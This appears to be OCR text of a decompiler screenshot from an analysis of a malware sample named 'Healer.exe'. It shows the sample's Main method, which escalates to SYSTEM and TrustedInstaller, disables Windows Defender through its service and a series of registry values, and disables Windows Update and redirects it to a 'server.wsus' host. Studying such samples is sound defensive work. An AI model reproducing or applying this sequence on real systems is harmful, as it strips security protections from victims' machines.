 Assembly Explorer
WindowsBase (6.0.2.0)
PresentationCore (6.0.2.0)
PresentationFramework (6.0.2.0)
dnlib (3.6.0.0)
dnSpy (6.3.0.0)
Phenyl (32.23.2.0)
Danseuse (32.23.2.0)
System.ServiceModel (4.0.0.0)
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
System.Xml (4.0.0.0)
Healer (1.0.0.0)
Healer.exe
PE
Type References
References
{ } -
{ } Healer
Program @02000002
Base Type and Interfac
Derived Types
Program() : void @060
ChangeServiceConfig(
CloseHandle(IntPtr) : b
ControlService(IntPtr,
DisableService(string)
EscalateToSystem() : v
EscalateToTrustedinsta
GetUsername() : void
GetUserName(StringB
ImpersonateLoggedO
Main() : void @060000
OpenProcessToken(In
OpenSCManager(strin
OpenService(IntPtr, str
RegistryEdit(string, str
StartService(IntPtr, int,
StartTrustedinstallerSe
STANDARD_RIGHTS_R
Main() : void
1 // Healer.Program
2 // Token: 0x06000010 RID: 16 RVA: 0x0000228C File Offset: 0x0000048C
3 private static void Main()
4 {
5 try
6 {
7 Program.GetUsername();
8 Program.StartTrustedinstallerService();
9 Program.EscalateToSystem();
10 Program.EscalateToTrustedinstaller();
11 Program.DisableService("WinDefend");
12 Program.RegistryEdit("SOFTWARE\\Microsoft\\Windows Defender\\Features", "TamperProtection", "0");
13 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender", "DisableAntiSpyware", "1");
14 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableBehaviorMonitoring",
"1");
15 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableIOAVProtection",
"1");
16 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableOnAccessProtection",
"1");
17 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableRealtimeMonitoring",
"1");
18 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
"DisableScanOnRealtimeEnable", "1");
19 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender Security Center\\Notifications",
"DisableNotifications", "1");
20 Program.DisableService("wuauserv");
21 Program.DisableService("WaaSMedicSvc");
22 Program.DisableService("UsoSvc");
23 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "AUOptions", "2");
24 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "AutoInstallMinorUpdates", "0");
25 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "NoAutoUpdate", "1");
26 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "NoAutoRebootWithLoggedOnUsers", "1");
27 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate\\AU", "UseWUServer", "1");
28 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate",
"DoNotConnectToWindowsUpdateInternetLocations", "1");
29 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate", "WUStatusServer", "server.wsus");
30 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate", "WUServer", "server.wsus");
31 Program.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows\\WindowsUpdate", "UpdateServiceUrlAlternate", "server.wsus");
32 }
33 catch
34 {
35 }
36 }